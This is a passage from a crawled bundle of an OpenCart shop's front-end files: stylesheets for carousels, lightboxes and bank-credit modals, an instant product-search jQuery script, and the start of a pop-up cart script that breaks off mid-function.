.product-carousel .slider-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.product-carousel .slider-item{float:left;}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{cursor:pointer;}
.slider-controls{-webkit-tap-highlight-color:transparent;}
.product-carousel .slider-wrapper,
.product-carousel .slider-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;}
.customNavigation{text-align:center;position:relative;width:100%}
.customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;position:absolute;top:-45px;width:27px;height:27px;padding:9px;border:1px solid #e8e8e8;border-radius:0;}
.customNavigation a.prev{right:42px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:10px;}
.product-info .product-image .customNavigation span.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;right:13px;}
.customNavigation a.prev:hover::before, .customNavigation a.next:hover::before, .product-info .product-image .customNavigation span.next:hover::before, .product-info .product-image .customNavigation span.prev:hover::before{color:#fff;}
.product-image .customNavigation a.prev{left:0;color:#161b1e;width:20px;}
.product-image .customNavigation a.next{right:0;color:#161b1e;width:20px;}
.product-image .customNavigation a{top:40px;}
.customNavigation a.prev:hover, .product-info .product-image .customNavigation span.next:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.customNavigation a.next{right:13px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:9px;}
.product-info .product-image .customNavigation span.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;}
.customNavigation a.next:hover, .product-info .product-image .customNavigation span.prev:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.banners-slider-carousel .product-carousel{width:auto;margin:0 34px;}
.banners-slider-carousel .customNavigation a.next:before{right:12px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev:before{right:13px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev{left:0px;top:111px;cursor:pointer;right:auto;}
.banners-slider-carousel .customNavigation a.prev:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a.next{right:0px;top:111px;left:auto;}
.banners-slider-carousel .customNavigation a.next:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a{height:32px;width:32px;z-index:999;color:#787878;cursor:pointer;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;}
.banners-slider-carousel:hover .customNavigation a{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.product-info .product-image .customNavigation{text-align:center;width:100%;z-index:9;}
.product-info .product-image .customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;height:20px;position:absolute;top:-34px;width:16px;}
.product-info .product-image .customNavigation span.prev{left:0px;top:41px;position:absolute;cursor:pointer;height:25px;padding:9px;position:absolute;width:25px;}
.product-info .product-image .customNavigation span.prev:hover{text-decoration:none;}
.product-info .product-image .customNavigation span.next{cursor:pointer;height:25px;padding:9px;position:absolute;right:3px;top:41px;width:25px;}
.product-info .product-image .customNavigation span.next:hover{text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/custom.css
body_size: 1688
content:
span.customSelect{-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;font-size:13px;border:1px solid #e8e8e8;background-color:#fff;color:#777;text-decoration:none;white-space:nowrap;text-align:left;padding:5px 12px;}
span.customSelect option{font-size:12px !important;}
span.customSelect.changed{background-color:#f0dea4;}
.customSelectOpen{-moz-box-shadow:0 0 3px #bbb;-webkit-box-shadow:0 0 3px #bbb;box-shadow:0 0 3px #bbb;}
.customSelectInner{background:url('../../image/megnor/select-arrow-down.gif') no-repeat center right;width:100% !important;}
.customSelectOpen .customSelectInner{background:url('../../image/megnor/select-arrow-up.gif') no-repeat center right;}
#input-sort , #input-limit, #product .form-group select{cursor:pointer;}
.treeview-list, .treeview-list ul{padding:0;margin:0;list-style:none;}
.treeview-list ul{background:none;margin:0px;}
.treeview-list .hitarea{background:none;height:9px;width:9px;float:right;cursor:pointer;}
* html .hitarea{display:inline;float:none;}
.treeview-list li{margin:0;border-bottom:1px solid #ddd;}
.treeview-list li.last, .treeview-list li.lastExpandable{border:none;}
.treeview-list a.selected{background-color:#eee;}
.treeview-list .hover{color:#38B0E3;cursor:pointer;}
.treeview-list li a:hover,.treeview-list li.nav-1 a:hover{cursor:pointer;}
.treeview-list li ul li:hover{background:none;}
.treeview-list li a{display:inline;padding-left:0px;}
.treeview-list li.active a{font-weight:bold;}
.treeview-list li.active ul li a{font-weight:normal;color:#5E5E5E;}
.treeview-list li a:hover{}
.treeview-list li ul li a:hover{}
.treeview-list li ul li{background:none;border-bottom:none;}
.responsive-menu .hitarea{margin-right:0px;margin-top:10px;}
.treeview-list .collapsable .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea::before, .treeview-list .expandable-hitarea::before{color:#000;content:"\f067";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .expandable .collapsable-hitarea::before, .responsive-menu .expandable-hitarea::before{color:#fff;content:"\f067";font-family:"FontAwesome";font-size:10px;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{color:#000;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .collapsable-hitarea::before{color:#fff;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../../image/megnor/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;-webkit-opacity:0.8;-moz-opacity:0.8;-khtml-opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('../../image/megnor/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../image/megnor/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../image/megnor/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
.last_item_tm .product-block{}
.first_item_tm .product-block{}
.toggle .mobile_togglemenu{background:url("../../image/megnor/toggle-arrow.png") no-repeat scroll right -50px transparent;display:block;cursor:pointer;width:100%;margin-top:0;overflow:hidden;padding:0 0 15px;position:absolute;right:5px;top:0px;transition:none;}
.toggle{background:none repeat scroll 0 0 transparent;display:block;margin:0 0 15px;}
.active .mobile_togglemenu{background-position:right 2px;}
#footer .mobile_togglemenu:hover{text-decoration:none;}
.nav-responsive span{display:inline-block;}
.ie7 .nav-responsive span{display:inline;}
.nav-responsive{cursor:pointer;display:none;}
.main-navigation ul li{list-style:none;position:relative;}
.nav-responsive .expandable::before{color:#fff;content:"\f0c9";font-family:"FontAwesome";font-size:24px;line-height:26px;margin:0 9px 0 0;position:absolute;right:12px;vertical-align:middle;}
.nav-responsive .expandable{height:25px;width:25px;margin-top:20px;}
.responsive-menu{padding:0;position:relative;}
.responsive-menu .main-navigation{position:absolute;z-index:999;display:none;margin-top:0px;padding:2%;width:100%;list-style:none;top:100%;}
.responsive-menu .main-navigation ul{padding-left:20px;}
.nav-responsive div,
.responsive-menu .hitarea{background:none;height:22px;width:22px;float:right;cursor:pointer;margin-right:10px;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css
body_size: 887
content:
body:after{content:url(../../image/lightbox/close.png) url(../../image/lightbox/loading.gif) url(../../image/lightbox/prev.png) url(../../image/lightbox/next.png);display:none;}
.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none;}
.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal;}
.lightbox .lb-image{display:block;height:auto;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
.lightbox a img{border:none;}
.lb-outerContainer{position:relative;background-color:white;zoom:1;width:250px;height:250px;margin:0 auto;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;}
.lb-outerContainer:after{content:"";display:table;clear:both;}
.lb-container{padding:4px;}
.lb-loader{position:absolute;top:43%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../../image/lightbox/loading.gif) no-repeat;}
.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}
.lb-container > .nav{left:0;}
.lb-nav a{outline:none;}
.lb-prev, .lb-next{width:49%;height:100%;cursor:pointer;display:block;}
.lb-prev{left:0;float:left;}
.lb-prev:hover{background:url(../../image/lightbox/prev.png) left 48% no-repeat;}
.lb-next{right:0;float:right;}
.lb-next:hover{background:url(../../image/lightbox/next.png) right 48% no-repeat;}
.lb-dataContainer{margin:0 auto;padding-top:5px;zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}
.lb-dataContainer:after{content:"";display:table;clear:both;}
.lb-data{padding:0 4px;color:#bbbbbb;}
.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em;}
.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em;}
.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999;}
.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../../image/lightbox/close.png) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;}
.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;}
.modal-fastorder{z-index:9999;zoom:90%;}
.modal-fastorder-success{}
.form-group .btn-fastorder{margin-bottom:5px;}
.button-gruop .btn-fastorder{border-radius:0px;margin-bottom:0px;padding:6px;}
.modal-fastorder button, .modal-fastorder-success button{}
.modal-fastorder h1, .modal-fastorder-success h4{text-shadow:0 1px 0 #ccc,
0 2px 0 #c9c9c9,
0 3px 0 #bbb,
0 4px 0 #b9b9b9,
0 5px 0 #aaa,
0 6px 1px rgba(0,0,0,.1),
0 0 5px rgba(0,0,0,.1),
0 1px 3px rgba(0,0,0,.3),
0 3px 5px rgba(0,0,0,.2),
0 5px 10px rgba(0,0,0,.25),
0 10px 10px rgba(0,0,0,.2),
0 20px 20px rgba(0,0,0,.15);}
.modal-fastorder #tt{margin:0;height:0px;}
.modal-fastorder ul{margin-bottom:0;}
.btn-fastorder{}
.button-fastorder>span{margin:0 11px 0 5px;font-weight:bold;}
.button-fastorder{background:#ff7100;width:auto;padding:10px 15px 10px 15px;border:1px solid #ff7100;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.button-fastorder:hover{background:transparent;color:#161b1e;border:1px solid #ff7100;}
.shipping{text-align:center !important;}
.shipping-product{text-align:left !important;padding-bottom:15px;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/default/stylesheet/tbibank.css
body_size: 375
content:
#TbibankModal h4, #TbibankCardModal h4 {
    font-size: 22px;
    font-weight: bold;
}

#TbibankModal .modal-header, #TbibankCardModal .modal-header {
    min-height: 80px !important;
}

#TbibankModal .prices, #TbibankCardModal .prices {
    font-size: 20px;
}

#TbibankModal .tbibank-price, #TbibankCardModal .tbibank-price {
    color: #eb7422;
    font-weight: bold;
}

#TbibankModal .table-striped > tbody > tr:nth-of-type(odd), #TbibankCardModal .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: rgba(235, 116, 34, 0.6);
}

#TbibankModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th,
#TbibankCardModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th
{
    border-top: #eb7422 1px solid !important;
}

#TbibankModal .message, #TbiBankCardModal .message {
    color: #eb7422;
    font-weight: bold;
}

.tbibank-12 {
    font-size: 20px;
    color: #eb7422;
}

#button-cart-tbibank {
    background: #eb7422;
    color:#fff;
    border: 1px solid #eb7422;
}
#tbibank-form legend, #tbibank-card-form legend {
    line-height: 55px;
}

#tbibank-form .table-striped > tbody > tr:nth-of-type(odd) ,
#tbibank-card-form .table-striped > tbody > tr:nth-of-type(odd)
{
    background: rgba(235, 116, 34, 0.6);
}

#tbibank-button {
    background: url('/image/catalog/tbibank/tbibank.jpg') top center no-repeat;
    height: 69px;
    width: 155px;
    border-color: transparent;
    border: 0px;
    float: left;
    margin-bottom: 10px;
}

#tbibank-button:active, #tbibank-button:focus, #tbibank-button:hover {
    border: 0px;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/isearch.js
body_size: 3089
content:
$(document).ready(function() {

    $(window).load(function() {

        var searchBoxSelector = 'input[name=filter_name]:visible';

        var searchParam = 'filter_name';

        var searchCompatibility = '/onefivefour';

        var searchButtonSelector = '#search:visible button';

        var descriptionVariable = 'filter_description';



        if (ocVersion >= '1.5.5.1') {

            searchBoxSelector = 'input[name=search]:visible';

            searchParam = 'search';

            descriptionVariable = 'description';

            searchCompatibility = '';

        }



        if (ocVersion >= '2.0.0.0') {

            searchBoxSelector = '#search:visible input';

        }



        var searchBox = $(searchBoxSelector).first();

        var originalSearchBox = searchBox;



        var hasFocus = $(searchBoxSelector).is(':focus');

        var text = $(searchBoxSelector).val();



        var originalSearchBoxContainer = searchBox.closest('#search').parent().html();

        searchBox.closest('#search').parent().html('<div class="iSearchBoxWrapper">'+originalSearchBoxContainer+'<div class="clearfix"></div><div class="iSearchBox"></div></div>');



        var originalSearchBoxOffset = $(originalSearchBox).offset();

        var originalSearchBoxWidth = $(originalSearchBox).innerWidth();

        var originalSearchBoxHeight = $(originalSearchBox).innerHeight();



        /** Responsive Design logic */

        var respondOnWidthChange = function() {

            var searchFieldWidth = $(searchBoxSelector).first().width() + 16;

            // $('.iSearchBoxWrapper .iSearchBox').width(searchFieldWidth);

        }



        var iSearchAjax = null;



        if (responsiveDesign == 'yes') {

            $(window).resize(function() {

                respondOnWidthChange();

            });

            respondOnWidthChange();

        }

        /** END */



        /** Close iSearch Box on Body Click */

        $(document).click(function() {

            $('.iSearchBox').hide();

        });

        $('.iSearchBoxWrapper').click(function(event) {

            event.stopPropagation();

        });



        /** END */



        /** After Hitting Enter */

        $(searchButtonSelector).bind('click', function() {

            var url = $('base').attr('href') + 'index.php?route=product/search';

            var filter_name =  $(searchBoxSelector).first().val();



            if (filter_name) {

                url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

            }

            if (searchInDescription) {

                url += '&'+descriptionVariable+'=true';

            }



            location = url;

        });



        $(searchBoxSelector).first().bind('keydown', function(e) {

            if (e.keyCode == 13) {

                if ($('.activekey').length) {

                    $('.activekey').trigger('click');

                    return;

                }



                url = $('base').attr('href') + 'index.php?route=product/search';



                var filter_name =  $(searchBoxSelector).first().val();



                if (filter_name) {

                    url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

                }

                if (searchInDescription) {

                    url += '&'+descriptionVariable+'=true';

                }



                location = url;

            }

        });



        /** END */



        /** Non-AJAX Loading */

        if (useAJAX == 'no') {

            $.ajax({

                type: 'get',

                url: 'index.php?route=' + isearch_module_path + '/ajaxget',

                contentType: "application/json; charset=utf-8",

                success: function(o) {

                    productsData = generateProductsDataFromJSONResponse(o);

                }

            });

        }



        var sortProductsByKeyword = function(keywords, products) {

            var words = keywords.split(' ');

            var sortedProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                if (productName.indexOf(words[0].toLowerCase()) != -1) {

                    sortedProducts.unshift(e);

                } else {

                    sortedProducts.push(e);

                }

            });

            return sortedProducts;

        }



        var filterProductsByKeyword = function(keywords, products, strictMode) {

            var words = keywords.split(' ');

            var filteredProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                productModel = (e.model) ? e.model.toString().toLowerCase() : '';



                var allWordsExist = true;

                if (strictMode == 'yes') {

                    words[0] = keywords;

                }

                $(words).each(function(j,w) {

                    if (productName.indexOf(w.toLowerCase()) == -1) {

                        if (searchInModel == 'no') {

                            allWordsExist = false;

                        } else {

                            if (productModel.indexOf(w.toLowerCase()) == -1) {

                                allWordsExist = false;

                            }

                        }

                    }

                });



                if (allWordsExist == true) {

                    filteredProducts.push(e);

                }





            });

            return filteredProducts;

        }



        /** END */



        var runSpellCheck = function($searchVal) {

            /*if (SCWords) {

                $(SCWords).each(function(i, e) {

                    if (e.incorrect == $searchVal) {

                        $searchVal = e.correct;

                    }

                });

            }*/

            return $searchVal;

        }



        var searchInProducts =function($name , $searchVal) {

            var iname = $name;

            var searchSplit = $searchVal.split(' ');

            var ind = null;

            $(searchSplit).each(function(i,searchWord) {

                ind = i;

                if (iname.toLowerCase().indexOf(searchWord.toLowerCase()) != -1) {

                    var startPos = iname.toLowerCase().indexOf(searchWord.toLowerCase());

                    var extractStr = iname.substr(startPos, searchWord.length);

                    iname = iname.replace(extractStr,'{'+extractStr+'}');

                }

            });

            if (ind != null) {

                iname = iname.replace(/{/g,'<span class="iMarq">');

                iname = iname.replace(/}/g,'</span>');

            }

            return iname;



            var iname = $name;

            if ($name.toLowerCase().indexOf($searchVal.toLowerCase()) != -1) {

                var startPos = $name.toLowerCase().indexOf($searchVal.toLowerCase());

                var extractStr = $name.substr(startPos, $searchVal.length);

                iname = $name.replace(extractStr,'<span class="iMarq">'+extractStr+'</span>');

            }

            return iname;

        }



        $(window).keydown(function(e) {

            var itemsSet = $('.iSearchBox li:not(.iSearchHeading)');



            if (!itemsSet.length) return;



            var index_next = 0;

            var index_prev = itemsSet.length - 1;



            $(itemsSet).each(function(index, element) {

                if ($(element).hasClass('activekey')) {

                    index_next = index + 1;

                    index_prev = index - 1;



                    $(element).removeClass('activekey');

                }

            });



            if (index_next >= itemsSet.length) index_next = 0;

            if (index_prev < 0) index_prev = itemsSet.length - 1;



            if (e.which == 40) { // Down arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_next + ')').addClass('activekey');

            } else if (e.which == 38) { // Up arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_prev + ')').addClass('activekey');

            }

        });



        var generateLIs = function(searchVal, fromProducts) {

            var LIs = '';

            var suggestionLIs = '';

            searchVal = $.trim(searchVal);

            var f = 0;

            var maxFound = iSearchResultsLimit;



            if (typeof fromProducts != 'undefined') {

                var searchSuggestions = typeof fromProducts.suggestions != 'undefined' ? fromProducts.suggestions : [];

                fromProducts = (fromProducts.products) ? fromProducts.products : productsData.products;

            } else {

                fromProducts = productsData.products;

            }



            if (searchInDescription) {

                descriptionSearch = '&'+descriptionVariable+'=true';

            } else {

                descriptionSearch = '';

            }



            var sortedProducts = fromProducts;

            if (useAJAX == 'no') {

                sortedProducts = sortProductsByKeyword(searchVal,fromProducts);

                sortedProducts = filterProductsByKeyword(searchVal, sortedProducts, useStrictSearch);

            }

            $(sortedProducts).each(function(i,e) {

                e.name = (e.name) ? e.name.toString() : '';

                e.model = (e.model) ? e.model.toString() : '';

                e.special = (e.special) ? e.special : '';

                f++;

                if (f <= maxFound) {

                    var iname = searchInProducts(e.name, searchVal);

                    var imodel = searchInProducts(e.model, searchVal);

                    var specialClass = (e.special) ? 'specialPrice' : '';

                    var imageTag = (loadImagesOnInstantSearch == 'no') ? '' : '<img src="'+e.image+'" />';

                    LIs += '<li onclick="document.location.href=\''+e.href.replace('\'', '\\\'').replace('%2F', '/')+'\'">'+imageTag+'<div class="iSearchItem"><h3>'+iname+'<div class="iSearchModel">'+imodel+'</div></h3><div class="iSearchPrice"><span class="'+specialClass+'">'+e.price+'</span><div class="iSearchSpecial">'+e.special+'</div></div><div class="clearfix"></div></div></li>';

                }



            });



            $(searchSuggestions).each(function(i,e) {

                suggestionLIs += '<li onclick="document.location.href=\''+e.url.replace('\'', '\\\'').replace('%2F', '/')+'\'">' + e.term + '</li>';

            });



            var routeToController = 'product/search';



            var viewAllHref = 'index.php?route='+routeToController+'&'+searchParam+'='+encodeURIComponent(searchVal)+descriptionSearch;



            if (f > maxFound) {

                var viewAllLink = moreResultsText.replace('(N)', f);

                var routeToController = 'product/search';



                LIs += '<li class="iSearchViewAllResults" onclick="document.location = \'' + viewAllHref.replace('\'', '\\\'').replace('%2F', '/') + '\'">'+viewAllLink+'</li>';

            }



            if (f == 0) {

                LIs += '<li class="iSearchNoResults">'+noResultsText+'</li>';

            }



            if (LIs != '' || suggestionLIs != '') {

                var productHeading = productHeadingInstant;

                var suggestionHeading = suggestionHeadingInstant;



                var html = '';



                if (suggestionLIs != '') {

                    var suggestionHtml = '<ul class="isearchProducts">';

                    suggestionHtml += '<li class="iSearchHeading">' + suggestionHeadingInstant + '</li>';

                    suggestionHtml += suggestionLIs;

                    suggestionHtml += '</ul>';



                    html += suggestionHtml;

                }



                if (LIs != '') {

                    var productHtml = '<ul class="isearchProducts">';

                    productHtml += '<li class="iSearchHeading">' + productHeading + '</li>';

                    productHtml += LIs;

                    productHtml += '</ul>';



                    html += productHtml;

                }



                $('.iSearchBox').html(html);



                $('.iSearchBox').slideDown(70);

            } else {

                $('.iSearchBox').slideUp(50);

            }





        }



        var generateProductsDataFromJSONResponse = function(jsonObject) {

            var prodData = {

                products: [],

                suggestions: []

            };



            if (typeof jsonObject.products != 'undefined') {

                $(jsonObject.products).each(function(i,e) {

                    var productObj = {

                        'name' : e.name,

                        'image' : e.image,

                        'href' : e.href,

                        'model' : e.model,

                        'price' : e.price,

                        'special' : (e.special) ? e.special : ''

                    };

                    $.merge(prodData.products,[productObj]);

                });

            }



            if (typeof jsonObject.suggestions != 'undefined') {

                $(jsonObject.suggestions).each(function(i,e) {

                    var suggestionObj = {

                        'url' : e.url,

                        'term' : e.term

                    };

                    $.merge(prodData.suggestions,[suggestionObj]);

                });

            }



            return prodData;

        }



        var showSearchResults = function (val, secondTry) {



            if (val.length > 1) {

                if (useAJAX == 'no') {

                    generateLIs(val);

                } else {

                    iSearchAjax = $.ajax({

                        type: 'get',

                        dataType: 'json',

                        url: 'index.php?route=' + isearch_module_path + '/ajaxget&k='+encodeURIComponent(val),

                        contentType: "application/json; charset=utf-8",

                        success: function(o) {

                            var prodData = generateProductsDataFromJSONResponse(o);

                            if (prodData.products == '' && secondTry != true && runSpellCheck(val) != val) {

                                showSearchResults(runSpellCheck(val),true);

                            }

                            generateLIs(val,prodData);



                        },

                        beforeSend: function(jqXHR, settings) {

                            //$('#iSearchBoxLoadingImage').show();

                        },

                        complete: function(jqXHR, textStatus) {

                            //$('#iSearchBoxLoadingImage').hide();

                        }



                    });

                }



            } else {

                $('.iSearchBox').slideUp(50);

            }

        }



        var typewatch = (function(){

            var timer = 0;

            return function(callback, ms){

                clearTimeout (timer);

                timer = setTimeout(callback, ms);

            }

        })();



        $(searchBoxSelector).first().attr('autocomplete', 'off').bind('keyup', function(e) {

            if (e.which == 38 || e.which == 40) return;



            if ($(this).is(':focus')) {

                if (iSearchAjax != null) iSearchAjax.abort();

                var baseVal = $(this).val();

                if (useAJAX == 'no') {

                    showSearchResults(baseVal);

                } else {

                    typewatch(function () {

                        showSearchResults(baseVal);

                    }, 300);

                }

            }

        });



        if (text != "") $(searchBoxSelector).val(text);

        if (hasFocus) {

            $(searchBoxSelector)[0].selectionStart = text.length;

            $(searchBoxSelector)[0].selectionEnd = text.length;

            $(searchBoxSelector).focus().trigger('keyup');

        }

    });

});

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0
body_size: 3886
content:
/*
  Advanced Pop-up Cart
  OpenCart Version: 2.x - 3.0.x
  Author: MagDevel (magdeveloper2@gmail.com)
*/

(function() {
  'use strict';

  var AdvancedPopupCart = function(options) {
    if (!(this instanceof AdvancedPopupCart)) return new AdvancedPopupCart(options);

    var defaults = {
      products_in_cart: [],
      open_when_added: 0,
      autoclose_delay: 0,
      replace_button: 0,
      do_not_add_to_cart: 0,
      btn_in_cart_cp: 'In Cart',
      btn_in_cart_pp: 'In Cart, buy more?',
      base_path: 'module/advanced_popup_cart',
      text_loading: 'Loading...',
      oip_status: 0,
      zone_id: '',
      shipping_method: '',
      shipping_country_url: '',
      shipping_quote_url: '',
      text_select: '--- Please Select ---',
      text_none: '--- None ---',
      button_cancel: 'Cancel',
      button_shipping: 'Apply Shipping',
    };

    options = options || {};

    for (var i in defaults) {
      if (typeof options[i] === 'undefined') {
        options[i] = defaults[i];
      }
    }

    var o = options;

    var a = this;

    a.UpdateMiniCart = function() {
      return updateMiniCart();
    };

    a.ReplaceButton = function(product_id) {
      return replaceButton(product_id);
    };

    a.OpenPopupCart = function(autoclose) {
      return openPopupCart(autoclose);
    };

    a.AddToCartRelated = function(product_id) {
      return addToCartRelated(product_id);
    };

    a.EditCart = function(key, quantity) {
      return editCart(key, quantity);
    };

    a.ChangeQty = function(key, value) {
      return changeQty(key, value);
    };

    a.RemoveFromCart = function(key, fromPopup) {
      return removeFromCart(key, fromPopup);
    };

    var autocloseTimer, qtyChangeTimer, popupRefreshTimer, popupRefreshRequest;

    function clearTimers() {
